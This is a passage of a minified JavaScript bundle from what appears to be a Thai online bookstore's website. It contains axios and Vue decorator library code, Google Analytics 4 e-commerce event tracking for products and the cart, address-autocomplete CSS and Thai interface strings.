wt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(wt).forEach(([e,t])=>{wt[t]=e});const _t=wt;const $t=function e(t){const n=new mt(t),r=o(mt.prototype.request,n);return J.extend(r,mt.prototype,n,{allOwnKeys:!0}),J.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(Ge(t,n))},r}($e);$t.Axios=mt,$t.CanceledError=Ie,$t.CancelToken=xt,$t.isCancel=Te,$t.VERSION=ft,$t.toFormData=ae,$t.AxiosError=X,$t.Cancel=$t.CanceledError,$t.all=function(e){return Promise.all(e)},$t.spread=function(e){return function(t){return e.apply(null,t)}},$t.isAxiosError=function(e){return J.isObject(e)&&!0===e.isAxiosError},$t.mergeConfig=Ge,$t.AxiosHeaders=Ee,$t.formToJSON=e=>we(J.isHTMLForm(e)?new FormData(e):e),$t.getAdapter=dt,$t.HttpStatusCode=_t,$t.default=$t;const kt=$t},4406:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Component:()=>b,Emit:()=>m,Inject:()=>y,InjectReactive:()=>k,Mixins:()=>d,Model:()=>O,ModelSync:()=>P,Prop:()=>A,PropSync:()=>E,Provide:()=>N,ProvideReactive:()=>T,Ref:()=>R,VModel:()=>I,Vue:()=>r.default,Watch:()=>j});var r=n(2893);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function a(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function i(e,t,n){(n?Reflect.getOwnMetadataKeys(t,n):Reflect.getOwnMetadataKeys(t)).forEach(function(r){var o=n?Reflect.getOwnMetadata(r,t,n):Reflect.getOwnMetadata(r,t);n?Reflect.defineMetadata(r,o,e,n):Reflect.defineMetadata(r,o,e)})}var s={__proto__:[]}instanceof Array;function c(e){return function(t,n,r){var o="function"==typeof t?t:t.constructor;o.__decorators__||(o.__decorators__=[]),"number"!=typeof r&&(r=void 0),o.__decorators__.push(function(t){return e(t,n,r)})}}function d(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return r.default.extend({mixins:t})}var l=["data","beforeCreate","created","beforeMount","mounted","beforeDestroy","destroyed","beforeUpdate","updated","activated","deactivated","render","errorCaptured","serverPrefetch"];function u(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t.name=t.name||e._componentTag||e.name;var n=e.prototype;Object.getOwnPropertyNames(n).forEach(function(e){if("constructor"!==e)if(l.indexOf(e)>-1)t[e]=n[e];else{var r=Object.getOwnPropertyDescriptor(n,e);void 0!==r.value?"function"==typeof r.value?(t.methods||(t.methods={}))[e]=r.value:(t.mixins||(t.mixins=[])).push({data:function(){return function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},e,r.value)}}):(r.get||r.set)&&((t.computed||(t.computed={}))[e]={get:r.get,set:r.set})}}),(t.mixins||(t.mixins=[])).push({data:function(){return function(e,t){var n=t.prototype._init;t.prototype._init=function(){var t=this,n=Object.getOwnPropertyNames(e);if(e.$options.props)for(var r in e.$options.props)e.hasOwnProperty(r)||n.push(r);n.forEach(function(n){Object.defineProperty(t,n,{get:function(){return e[n]},set:function(t){e[n]=t},configurable:!0})})};var r=new t;t.prototype._init=n;var o={};return Object.keys(r).forEach(function(e){void 0!==r[e]&&(o[e]=r[e])}),o}(this,e)}});var a=e.__decorators__;a&&(a.forEach(function(e){return e(t)}),delete e.__decorators__);var c,d,u=Object.getPrototypeOf(e.prototype),p=u instanceof r.default?u.constructor:r.default,b=p.extend(t);return function(e,t,n){Object.getOwnPropertyNames(t).forEach(function(r){if(!f[r]){var a=Object.getOwnPropertyDescriptor(e,r);if(!a||a.configurable){var i,c,d=Object.getOwnPropertyDescriptor(t,r);if(!s){if("cid"===r)return;var l=Object.getOwnPropertyDescriptor(n,r);if(i=d.value,c=o(i),null!=i&&("object"===c||"function"===c)&&l&&l.value===d.value)return}0,Object.defineProperty(e,r,d)}}})}(b,e,p),"undefined"!=typeof Reflect&&Reflect.defineMetadata&&Reflect.getOwnMetadataKeys&&(i(c=b,d=e),Object.getOwnPropertyNames(d.prototype).forEach(function(e){i(c.prototype,d.prototype,e)}),Object.getOwnPropertyNames(d).forEach(function(e){i(c,d,e)})),b}var f={prototype:!0,arguments:!0,callee:!0,caller:!0};function p(e){return"function"==typeof e?u(e):function(t){return u(t,e)}}p.registerHooks=function(e){l.push.apply(l,a(e))};const b=p;var h=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,s=a.length;i<s;i++,o++)r[o]=a[i];return r},v=/\B([A-Z])/g,g=function(e){return e.replace(v,"-$1").toLowerCase()};function m(e){return function(t,n,r){var o=g(n),a=r.value;r.value=function(){for(var t=this,n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i,s=function(r){var a=e||o;void 0===r?0===n.length?t.$emit(a):1===n.length?t.$emit(a,n[0]):t.$emit.apply(t,h([a],n)):(n.unshift(r),t.$emit.apply(t,h([a],n)))},c=a.apply(this,n);return(i=c)instanceof Promise||i&&"function"==typeof i.then?c.then(s):s(c),c}}}function y(e){return c(function(t,n){void 0===t.inject&&(t.inject={}),Array.isArray(t.inject)||(t.inject[n]=e||n)})}function x(e){return"function"!=typeof e||!e.managed&&!e.managedReactive}function w(e){var t=function(){var n=this,r="function"==typeof e?e.call(this):e;for(var o in(r=Object.create(r||null))[_]=Object.create(this[_]||{}),t.managed)r[t.managed[o]]=this[o];var a=function(e){r[t.managedReactive[e]]=i[e],Object.defineProperty(r[_],t.managedReactive[e],{enumerable:!0,configurable:!0,get:function(){return n[e]}})},i=this;for(var o in t.managedReactive)a(o);return r};return t.managed={},t.managedReactive={},t}var _="__reactiveInject__";function $(e){Array.isArray(e.inject)||(e.inject=e.inject||{},e.inject[_]={from:_,default:{}})}function k(e){return c(function(t,n){if(void 0===t.inject&&(t.inject={}),!Array.isArray(t.inject)){var r=e?e.from||e:n,o=!!e&&e.default||void 0;t.computed||(t.computed={}),t.computed[n]=function(){var e=this[_];return e?e[r]:o},t.inject[_]=_}})}var C="undefined"!=typeof Reflect&&void 0!==Reflect.getMetadata;function S(e,t,n){if(C&&!Array.isArray(e)&&"function"!=typeof e&&!e.hasOwnProperty("type")&&void 0===e.type){var r=Reflect.getMetadata("design:type",t,n);r!==Object&&(e.type=r)}}function O(e,t){return void 0===t&&(t={}),function(n,r){S(t,n,r),c(function(n,r){(n.props||(n.props={}))[r]=t,n.model={prop:r,event:e||r}})(n,r)}}function P(e,t,n){return void 0===n&&(n={}),function(r,o){S(n,r,o),c(function(r,o){(r.props||(r.props={}))[e]=n,r.model={prop:e,event:t||o},(r.computed||(r.computed={}))[o]={get:function(){return this[e]},set:function(e){this.$emit(t,e)}}})(r,o)}}function A(e){return void 0===e&&(e={}),function(t,n){S(e,t,n),c(function(t,n){(t.props||(t.props={}))[n]=e})(t,n)}}function E(e,t){return void 0===t&&(t={}),function(n,r){S(t,n,r),c(function(n,r){(n.props||(n.props={}))[e]=t,(n.computed||(n.computed={}))[r]={get:function(){return this[e]},set:function(t){this.$emit("update:"+e,t)}}})(n,r)}}function N(e){return c(function(t,n){var r=t.provide;$(t),x(r)&&(r=t.provide=w(r)),r.managed[n]=e||n})}function T(e){return c(function(t,n){var r=t.provide;$(t),x(r)&&(r=t.provide=w(r)),r.managedReactive[n]=e||n})}function R(e){return c(function(t,n){t.computed=t.computed||{},t.computed[n]={cache:!1,get:function(){return this.$refs[e||n]}}})}function I(e){void 0===e&&(e={});var t="value";return c(function(n,r){(n.props||(n.props={}))[t]=e,(n.computed||(n.computed={}))[r]={get:function(){return this[t]},set:function(e){this.$emit("input",e)}}})}function j(e,t){void 0===t&&(t={});var n=t.deep,r=void 0!==n&&n,o=t.immediate,a=void 0!==o&&o;return c(function(t,n){"object"!=typeof t.watch&&(t.watch=Object.create(null));var o=t.watch;"object"!=typeof o[e]||Array.isArray(o[e])?void 0===o[e]&&(o[e]=[]):o[e]=[o[e]],o[e].push({handler:n,deep:r,immediate:a})})}},4486:(e,t,n)=>{"use strict";function r(e,t,n,r,o,a,i,s){var c,d="function"==typeof e?e.options:e;if(t&&(d.render=t,d.staticRenderFns=n,d._compiled=!0),r&&(d.functional=!0),a&&(d._scopeId="data-v-"+a),i?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),o&&o.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(i)},d._ssrRegister=c):o&&(c=s?function(){o.call(this,(d.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(d.functional){d._injectStyles=c;var l=d.render;d.render=function(e,t){return c.call(t),l(e,t)}}else{var u=d.beforeCreate;d.beforeCreate=u?[].concat(u,c):[c]}return{exports:e,options:d}}n.d(t,{A:()=>r})},4634:e=>{var t={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==t.call(e)}},4635:(e,t)=>{"use strict";function n(e){return null==e}function r(e){return null!=e}function o(e,t){return t.tag===e.tag&&t.key===e.key}function a(e){var t=e.tag;e.vm=new t({data:e.args})}function i(e,t,n){var o,a,i={};for(o=t;o<=n;++o)r(a=e[o].key)&&(i[a]=o);return i}function s(e,t,n){for(;t<=n;++t)a(e[t])}function c(e,t,n){for(;t<=n;++t){var o=e[t];r(o)&&(o.vm.$destroy(),o.vm=null)}}function d(e,t){e!==t&&(t.vm=e.vm,function(e){for(var t=Object.keys(e.args),n=0;n<t.length;n++)t.forEach(function(t){e.vm[t]=e.args[t]})}(t))}Object.defineProperty(t,"__esModule",{value:!0}),t.h=function(e,t,n){return{tag:e,key:t,args:n}},t.patchChildren=function(e,t){r(e)&&r(t)?e!==t&&function(e,t){var l,u,f,p=0,b=0,h=e.length-1,v=e[0],g=e[h],m=t.length-1,y=t[0],x=t[m];for(;p<=h&&b<=m;)n(v)?v=e[++p]:n(g)?g=e[--h]:o(v,y)?(d(v,y),v=e[++p],y=t[++b]):o(g,x)?(d(g,x),g=e[--h],x=t[--m]):o(v,x)?(d(v,x),v=e[++p],x=t[--m]):o(g,y)?(d(g,y),g=e[--h],y=t[++b]):(n(l)&&(l=i(e,p,h)),n(u=r(y.key)?l[y.key]:null)?(a(y),y=t[++b]):o(f=e[u],y)?(d(f,y),e[u]=void 0,y=t[++b]):(a(y),y=t[++b]));p>h?s(t,b,m):b>m&&c(e,p,h)}(e,t):r(t)?s(t,0,t.length-1):r(e)&&c(e,0,e.length-1)}},4840:(t,n,r)=>{"use strict";function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}r.d(n,{$P:()=>k,E2:()=>x,Hs:()=>l,ID:()=>m,Kq:()=>y,Ov:()=>_,Y2:()=>w,bE:()=>b,fB:()=>s,iX:()=>f,mL:()=>p,mV:()=>N,po:()=>R,qT:()=>C,qz:()=>v,tJ:()=>u,tg:()=>g,xR:()=>T,yF:()=>h});const i="ga4SelectItems",s=()=>{"undefined"!=typeof gtag?window._gtagWrapped||(window._originalGtag=window.gtag||function(){console.warn("gtag"+arguments[1],...arguments)},window.gtag=function(){console.log("[gtag] event -",arguments[1]),window._originalGtag.apply(this,arguments)},window._gtagWrapped=!0):console.warn("gtag is not defined")};$(document).ready(async()=>{$(".social-share-icons .ic-share-mail").click(async e=>{let t=$(e.currentTarget).data("product-id");d(t,"email")}),$(".social-share-icons .ic-share-tw").click(e=>{let t=$(e.currentTarget).data("product-id");d(t,"twitter")}),$(".social-share-icons .ic-share-fb").click(e=>{let t=$(e.currentTarget).data("product-id");d(t,"facebook")}),$(".ga-login-fb").click(e=>{s(),"function"==typeof gtag?gtag("event","login",{method:"facebook"}):console.warn("gtag login ยังไม่พร้อม")}),$(".ga-login-apple").click(e=>{s(),"function"==typeof gtag?gtag("event","login",{method:"apple"}):console.warn("gtag login ยังไม่พร้อม")})});const c=()=>{const e=window.location.pathname,t=new URLSearchParams(location.search).get("product_type_id");return"/recommended"!==e?"":"1"===t?"Book_Recommended":"3"===t?"Ebook_Recommended":void 0},d=(e,t)=>{s(),"function"==typeof gtag?gtag("event","share",{method:t,content_type:"product",item_id:e}):console.warn("gtag share ยังไม่พร้อม")},l=async(t,n,r)=>{if("string"==typeof e)try{t=JSON.parse(t)}catch(e){return void console.error("JSON parsing error:",e)}if(s(),"function"==typeof gtag){let e=await t.map(e=>{const t=e.CategoryText?.split("/")||[];return{item_id:e.ProductID,item_name:e.ProductName,item_category:t[1],item_category2:t[2],item_variant:e.ProductTypeName,item_list_name:n,item_list_id:r,price:e.PriceDiscount,discount:+(e.PriceFull-e.PriceDiscount).toFixed(2)}});gtag("event","view_item_list",{item_list_name:n,item_list_id:r,items:e})}else console.warn("gtag viewItemList ยังไม่พร้อม")},u=async e=>{if(e.ProductID)if(s(),"function"==typeof gtag){let t=+(e.PriceFull-e.PriceDiscount).toFixed(2);const n=e.CategoryText?.split("/")||[];let r=await T(e.ProductID);gtag("event","view_item",{currency:"THB",value:e.PriceDiscount,items:[{item_id:e.ProductID,item_name:e.ProductName,item_category:n[1],item_category2:n[2],item_variant:e.ProductTypeName,item_list_name:r?.item_list_name,item_list_id:r?.item_list_id,price:e.PriceDiscount,discount:t}]})}else console.warn("gtag viewItem ยังไม่พร้อม")},f=async e=>{if(e.ProductID)if(s(),"function"==typeof gtag){let t=+(e.PriceFull-e.PriceDiscount).toFixed(2);const n=e.CategoryText?.split("/")||[];gtag("event","add_to_wishlist",{currency:"THB",value:e.PriceDiscount,items:[{item_id:e.ProductID,item_name:e.ProductName,item_category:n[1],item_category2:n[2],item_variant:e.ProductTypeName,item_list_name:"",item_list_id:"",price:e.PriceDiscount,discount:t}]})}else console.warn("gtag addToWishList ยังไม่พร้อม")},p=async e=>{if(e.ProductID)if(s(),"function"==typeof gtag){let t=+(e.PriceFull-e.PriceDiscount).toFixed(2);const n=e.CategoryText?.split("/")||[],r={item_id:e.ProductID,item_name:e.ProductName,item_category:n[1],item_category2:n[2],item_variant:e.ProductTypeName,item_list_name:c(),item_list_id:c(),price:e.PriceDiscount,discount:t},o=`ga4SelectItem_${e.ProductID}`;localStorage.setItem(o,JSON.stringify({ProductID:e.ProductID,item_list_name:c(),item_list_id:c()})),gtag("event","select_item",{currency:"THB",value:e.PriceDiscount,items:[r]})}else console.warn("gtag selectItem ยังไม่พร้อม")},b=async(e,t,n="",r="")=>{if(!e.ProductID)return;s();let o=n&&""!==n.trim()?n:c(),a=r&&""!==r.trim()?r:c();const i=await T(e.ProductID);if(i?.product_id?(o=i?.item_list_name,a=i?.item_list_id):N(e.ProductID,o,a),"function"==typeof gtag){let n=+(e.PriceFull-e.PriceDiscount).toFixed(2);const r=e.CategoryText?.split("/")||[];gtag("event","add_to_cart",{currency:"THB",value:e.PriceDiscount,items:[{item_id:e.ProductID,item_name:e.ProductName,item_category:r[1],item_category2:r[2],item_variant:e.ProductTypeName,item_list_name:o,item_list_id:a,price:e.PriceDiscount,discount:n,quantity:t}]})}else console.warn("gtag addToCart ยังไม่พร้อม")},h=async()=>{const e=await document.querySelectorAll("#cart_row_container .item-row");if(!(e.length<=0))if(s(),"function"==typeof gtag){const t=document.getElementById("cart_text_promocode")?.value,n=parseFloat(document.getElementById("cart_conclude_total")?.innerHTML?.replace(/,/g,""))||"",r=await O(e,t);gtag("event","view_cart",{currency:"THB",value:n,items:r})}else console.warn("gtag viewCart ยังไม่พร้อม")},v=async(e,t)=>{if(s(),"function"==typeof gtag){let n=await E(e),r=S(n,{quantity:t});gtag("event","add_to_cart",{currency:"THB",value:n.PriceDiscount,items:[r]})}else console.warn("gtag add_to_cart ยังไม่พร้อม")},g=async(e,t)=>{if(s(),"function"==typeof gtag){let n=await E(e),r=S(n,{quantity:-1*t});gtag("event","remove_from_cart",{currency:"THB",value:n.PriceDiscount,items:[r]})}else console.warn("gtag add_to_cart ยังไม่พร้อม")},m=async(e,t,n)=>{if(s(),"function"==typeof gtag){const r=await Promise.all(e.map(async e=>{let t=await E(e);return{item_id:e.toString(),item_name:t.ProductName,affiliation:"",coupon:n,discount:(t.PriceFull-t.PriceDiscount).toFixed(2),item_brand:t.SAP_PublisherName,item_category:t?.ProductTypeName,item_category2:t?.CategoryL1Name,item_category3:t?.CategoryL2Name,item_list_name:"Related Products",item_variant:t.CoverType,price:t.PriceFull}}));gtag("event","remove_from_cart",{currency:"THB",value:t,items:r})}else console.warn("gtag add_to_cart ยังไม่พร้อม")},y=async()=>{const e=document.querySelectorAll("#cart_row_container .item-row"),t=Array.from(e).filter(e=>e.querySelector('input[type="checkbox"]:checked'));if(t.length<=0)return;const n=document.getElementById("cart_text_promocode")?.value||"",r=parseFloat(document.getElementById("cart_conclude_total")?.innerHTML?.replace(/,/g,""))||"",o=await O(t,n,null);s(),"function"==typeof gtag?gtag("event","begin_checkout",{currency:"THB",value:r,items:o}):console.warn("gtag cartProcess ยังไม่พร้อม")},x=async e=>{const t=JSON.parse(document.getElementById("activeItems").value);if(t.length<=0)return;const n=document.getElementById("ga-cart-info")?.getAttribute("data-promo-code")||"",r=parseFloat(document.getElementById("cart_conclude_total")?.innerHTML?.replace(/,/g,""))||"";console.log(t);const o=await P(t,n,e);s(),"function"==typeof gtag?gtag("event","add_shipping_info",{currency:"THB",value:r,coupon:n,items:o}):console.warn("gtag addShippingInfo ยังไม่พร้อม")},w=async(e,t)=>{const n=JSON.parse(document.getElementById("activeItems").value);if(n.length<=0)return;const r=document.getElementById("ga-cart-info")?.getAttribute("data-promo-code")||"",o=parseFloat(document.getElementById("cart_conclude_total")?.innerHTML?.replace(/,/g,""))||"",a=await P(n,r,e);s(),"function"==typeof gtag?gtag("event","add_payment_info",{currency:"THB",value:o,payment_type:t,items:a}):console.warn("gtag addPaymentInfo ยังไม่พร้อม")},_=async e=>{const t=await A(e.List,e.UsedPromoCode,e.ShippingMethod);if(s(),"function"==typeof gtag){await gtag("event","purchase",{transaction_id:e.OrderID.toString(),currency:"THB",shipping:e.ShippingPrice,value:e.TotalAmount,items:t}),console.log(t);for(const e of t)R(e.item_id)}else console.warn("gtag purchase ยังไม่พร้อม")},k=async e=>{s(),"function"==typeof gtag?gtag("event","search",{search_term:e}):console.warn("gtag search ยังไม่พร้อม")},C=async(e,t)=>{s(),"function"==typeof gtag?gtag("event","select_content",{content_type:t,item_id:e}):console.warn("gtag select_content ยังไม่พร้อม")},S=(e,t)=>function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){a(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({item_id:e.ProductID.toString(),item_name:e.ProductName,affiliation:"",coupon:"",discount:(e.PriceFull-e.PriceDiscount).toFixed(2),item_brand:e.SAP_PublisherName,item_category:e?.ProductTypeName,item_category2:e?.CategoryL1Name,item_category3:e?.CategoryL2Name,item_list_name:"Related Products",item_variant:e.CoverType,price:e.PriceFull,quantity:1},t),O=async(e,t,n)=>{let r=[];for(const t of e){let e=t.getAttribute("data-id"),o=t.getAttribute("data-quantity"),a=await E(e),i=await T(e),s=(a.PriceFull-a.PriceDiscount).toFixed(2),c={item_id:e.toString(),item_name:a.ProductName,item_category:a?.CategoryL1Name,item_category2:a?.CategoryL2Name,item_variant:a?.ProductTypeName,item_list_name:i?.item_list_name??"",item_list_id:i?.item_list_id??"",price:a.PriceDiscount,discount:s,quantity:o};n&&(c.shipping_tier=n),r.push(c)}return r},P=async(e,t,n)=>{let r=[];for(const t of e){let e=t.ProductID,o=t.Qty,a=await E(e),i=await T(e),s=(a.PriceFull-a.PriceDiscount).toFixed(2),c={item_id:e.toString(),item_name:a.ProductName,item_category:a?.CategoryL1Name,item_category2:a?.CategoryL2Name,item_variant:a?.ProductTypeName,item_list_name:i?.item_list_name??"",item_list_id:i?.item_list_id??"",price:a.PriceDiscount,discount:s,quantity:o};n&&(c.shipping_tier=n),r.push(c)}return r},A=async(e,t,n)=>{let r=[],o=0;for(const t of e){let e=t.ProductID,a=t.UnitPrice,i=(t.DiscountPrice,t.Quantity),s=await T(t.ProductID),c=await E(e),d=(c.PriceFull-c.PriceDiscount).toFixed(2),l={index:o,item_id:e.toString(),item_name:c.ProductName,item_brand:c.SAP_PublisherName,item_category:c?.CategoryL1Name,item_category2:c?.CategoryL2Name,item_variant:c?.ProductTypeName,item_list_name:s?.item_list_name??"",item_list_id:s?.item_list_id??"",price:a,discount:d,quantity:i};n&&(l.shipping_tier=n),r.push(l),o++}return r},E=async e=>{try{let t=await axios.get(`/api/v1/Product/GetProductGoogleTag?Productid=${e}`);return t?.data?.Data}catch(e){return!1}},N=(e,t="",n="")=>{const r=i,o=JSON.parse(localStorage.getItem(r))||[];if(!t||""==t)return;const a={product_id:e,item_list_name:t||"",item_list_id:n||"",created_at:(new Date).toISOString()},s=o.findIndex(t=>t.product_id===e);return-1!==s?o[s]:(o.push(a),localStorage.setItem(r,JSON.stringify(o)),a)},T=async e=>{const t=i;await I(30);return(JSON.parse(localStorage.getItem(t))||[]).find(t=>t.product_id==e)||null},R=e=>{const t=i,n=(JSON.parse(localStorage.getItem("ga4SelectItems"))||[]).filter(t=>t.product_id!=e);return localStorage.setItem(t,JSON.stringify(n)),n},I=(e=30)=>{const t=i,n=JSON.parse(localStorage.getItem(t))||[];if(0===n.length)return;const r=new Date;r.setDate(r.getDate()-e);const o=n.filter(e=>new Date(e.created_at)>r);localStorage.setItem(t,JSON.stringify(o))}},4949:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6314),o=n.n(r)()(function(e){return e[1]});o.push([e.id,"/*!\n * Vue Thailand Address v3.4.2\n * Created by Saran Tanpituckpong\n * Released under the MIT License.\n * \n * Address database from jquery.Thailand.js by Thanarat Kuawattanaphan\n */.th-address-autocomplete{border:1px solid #d5d5d5;box-sizing:border-box}.th-address-autocomplete li{align-content:center;align-items:center;background-color:#fff;box-sizing:border-box;display:flex;flex-direction:row;justify-content:flex-start;padding:10px 5px}.th-address-autocomplete li.active,.th-address-autocomplete li:hover{background-color:#f5f5f5!important}.th-address-autocomplete li:not(:last-child){border-bottom:1px solid #d5d5d5}input.th-address-input{background-color:#fff;border:1px solid #d5d5d5;box-sizing:border-box;color:#666;display:inline-block;font-size:16px;height:40px;line-height:38px;padding:8px 6px;transition-property:border;transition:.2s ease-in-out;width:100%}input.th-address-input:focus{border-color:#1e87f0;outline:0}input.th-address-input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}label.th-address-label .label-text{margin-bottom:5px}",""]);const a=o},5005:(e,t,n)=>{"use strict";var r=n(2893),o=n(1380),a=n(2116),i=n.n(a),s=n(5072),c=n.n(s),d=n(4949),l={insert:"head",singleton:!1};c()(d.A,l);d.A.locals;var u=n(9227),f=n.n(u),p=n(6375),b=n.n(p),h=n(6881),v=n.n(h),g=n(7053),m={insert:"head",singleton:!1};c()(g.A,m);g.A.locals;const y=JSON.parse('{"top_header--free_shipping":"ซื้อครบ 600 บาทขึ้นไป จัดส่งฟรีทั่วประเทศ","top_header--call_center":"ติดต่อและร้องเรียน 02-4239999 กด 4","top_header--account":"สวัสดี","top_header--register":"สมัครสมาชิก","top_header--inform-payment":"แจ้งการชำระเงิน","top_header--branch":"สาขา","topic--howtobuy":"วิธีการสั่งซื้อ","top_menu--user_info":"ข้อมูลผู้ใช้งาน","top_menu--my_address":"ที่อยู่ของฉัน","top_menu--my_bookshelf":"ชั้นหนังสือของฉัน","top_menu--my_emagazine-member":"สมาชิกอีแม็กกาซีนของฉัน","top_menu--my_order":"รายการสั่งซื้อของฉัน","top_menu--my_review":"รีวิวของฉัน","top_menu--my_wishlist":"รายการสินค้าที่อยากได้","top_menu--my_tracking":"รายการสินค้าที่ติดตามของฉัน","top_menu--my_point":"คะแนนสะสมของฉัน","top_menu--my_coupon":"คูปองของฉัน","top_menu--signout":"ออกจากระบบ","side_menu--user-account":"บัญชีผู้ใช้งานของฉัน","side_menu--filter":"ตัวกรองสินค้า","side_menu--search-filter":"ตัวกรองการค้นหา","side_menu--product-category":"หมวดสินค้า","side_menu--product-subcategory":"หมวดย่อยที่เกี่ยวข้อง","side_menu--interesting-categories":"หมวดที่น่าสนใจ","side_menu--feature":"ฟีเจอร์","footer_menu--shortcut":"ทางลัด","footer_menu--review-by-bookmate":"รีวิวโดยบุ๊คเมท","footer_menu--product":"สินค้า","footer_menu--ebook":"อีบุ๊ก","footer_menu--support":"ช่วยเหลือ","footer_menu--payment":"การชำระเงิน","footer_menu--shipping":"การจัดส่ง","footer_menu--inform-payment":"แจ้งชำระเงิน","footer_menu--faq":"คำถามที่พบบ่อย","footer_menu--unsubscribe":"ยกเลิกการรับข่าวสาร","footer_menu--about-us":"เกี่ยวกับเรา","footer_menu--about-naiin":"เกี่ยวกับร้านนายอินทร์","footer_menu--contact-us":"ติดต่อและร้องเรียน","footer_menu--term-and-condition":"เงื่อนไขการใช้งาน","footer_menu--privacy-policy":"นโยบายการคุ้มครองข้อมูลส่วนบุคคล","footer_menu--branch":"ที่ตั้งสาขา","footer_menu--social":"ติดตามข่าวสาร ได้ที่","footer_menu--application":"แอปพลิเคชัน","footer-topic--payment-option":"ช่องทางการชำระเงิน","footer-topic--shipping-service":"บริการจัดส่งไทย","footer-topic--copyright":"ร้านนายอินทร์ - ร้านหนังสือออนไลน์ที่มีหนังสือหลากหลายและดีที่สุดในประเทศไทย","notice--add-cart":"สินค้าถูกเพิ่มในตระกร้าแล้ว","notice--add-wishlist":"สินค้าถูกเพิ่มในสินค้าที่อยากได้แล้ว","notice--remove-wishlist":"ลบสินค้าออกจากสินค้าที่อยากได้แล้ว","notice--add-shelf":"สินค้าถูกเพิ่มในชั้นหนังสือแล้ว","notice__detail-address":"(บ้านเลขที่ / หมู่บ้าน / หมู่ที่ / ซอย / ถนน)","notice__can-edit":"(หากไม่พบตัวเลือก สามารถแก้ไขได้)","topic--amarin-website":"เว็บไซต์ในเครืออมรินทร์","topic--promo-code":"นายอินทร์โปรโมโค้ด","topic--subscribe":"รับข่าวสารจากนายอินทร์","topic--news-activity":"ข่าวสารและกิจกรรม","topic--all":"ทั้งหมด","topic--best-sellers":"ขายดี","topic--new-arrival":"มาใหม่","topic--recommend":"แนะนำ","topic--comingsoon":"ใกล้วางจำหน่าย","topic--books":"หนังสือ","topic--best-sellers-books":"หนังสือขายดี","topic--new-arrival-books":"หนังสือใหม่","topic--recommend-books":"หนังสือแนะนำ","topic--books-recommendations":"หนังสือแนะนำสำหรับคุณ","topic--comingsoon-books":"หนังสือใกล้วางจำหน่าย","topic--best-sellers-nonbooks":"สินค้าขายดี","topic--new-arrival-nonbooks":"สินค้าใหม่","topic--recommend-nonbooks":"สินค้าแนะนำ","topic--review-of-books-worth-reading":"รีวิวหนังสือน่าอ่าน","topic--review-of-ebooks-worth-reading":"รีวิวอีบุ๊กน่าอ่าน","topic--ebooks":"อีบุ๊ก","topic--free-ebooks":"อีบุ๊กฟรี","topic--best-sellers-ebooks":"อีบุ๊กขายดี","topic--new-arrival-ebooks":"อีบุ๊กใหม่","topic--recommend-ebooks":"อีบุ๊กแนะนำ","topic--ebooks-recommendations":"อีบุ๊กแนะนำสำหรับคุณ","topic--comingsoon-ebooks":"อีบุ๊กใกล้วางจำหน่าย","topic--promotion":"